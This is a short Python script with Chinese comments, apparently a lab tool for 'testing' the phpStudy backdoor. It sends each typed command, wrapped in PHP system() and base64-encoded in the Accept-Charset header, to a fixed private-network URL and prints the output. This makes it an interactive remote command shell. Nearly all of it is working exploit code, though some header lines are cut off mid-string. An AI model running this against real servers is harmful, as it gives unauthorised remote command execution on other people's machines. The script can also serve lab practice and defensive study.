 Python
# -*- coding: utf-8 -*-
# @Author  : XFishalways
# @Time    : 2023/7/15 10:30
# @Function: Test phpStudy's backdoor
import requests
import base64
import chardet
# 定义后门函数，接收两个参数：shell和url
def backdoor(shell, url):
    # 包装命令到PHP的system()函数中，并进行base64编码
    shell = "system(\'%s\');" % shell
    print("running command: %s" % shell)
    encoded_bytes = base64.b64encode(shell.encode('utf-8'))
    encoded_text = encoded_bytes.decode('utf-8')
    # 构建请求头，将编码后的命令放在 'Accept-Charset' 字段
    headers = {
        'User-Agent': 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
        'Sec-Fetch-Mode': 'navigate',
        'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
        'Sec-Fetch-Site': 'none',
        'Accept-Charset': encoded_text,
        'Accept-Encoding': 'gzip,deflate',
        'Accept-Language': 'zh-CN,zh;q=0.9',
    }
    try:
        # 发送GET请求
        response = requests.get(url, headers=headers, timeout=20)
        if response.status_code == 200:
            # 检测响应内容的编码
            detected_encoding = chardet.detect(response.content)['encoding']
            # 解码响应内容并打印
            decoded_text = response.content.decode(detected_encoding)
            print(decoded_text)
        else:
            print('request failed')
    except requests.exceptions.RequestException as e:
        print('exception:', e)
# 主程序
if __name__ == "__main__":
    while 1:
        # 获取用户输入的命令
        command = input("input your command: ")
        if command == "exit":
            # 如果命令为"exit"，则退出
            break
        else:
            # 否则，使用用户输入的命令和固定的URL调用后门函数
            backdoor(command, "http://192.168.112.133:80/111.php")